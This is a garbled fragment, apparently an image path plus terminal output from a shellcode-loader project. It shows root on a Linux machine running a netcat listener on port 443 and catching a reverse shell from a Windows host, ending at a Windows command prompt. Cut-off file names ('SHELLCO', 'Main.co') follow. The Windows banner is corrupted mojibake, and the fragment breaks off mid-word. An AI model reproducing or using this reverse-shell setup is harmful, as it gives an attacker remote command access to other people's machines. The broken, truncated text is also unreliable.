 root@map-virtual-machine: /home/map/Desktop/loader
root@map-virtual-machine:/home/map/Desktop/loader# nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 192.168.8.107 54767
Microsoft Windows [�汾 10.0.19045.5965]
(c) Microsoft Corporation����������Ȩ����
C:\Users\map\Downloads>
SHELLCO
Main.co